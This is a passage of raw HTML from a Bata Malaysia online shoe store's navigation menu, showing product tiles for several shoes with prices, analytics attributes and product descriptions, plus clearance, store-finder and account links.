        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




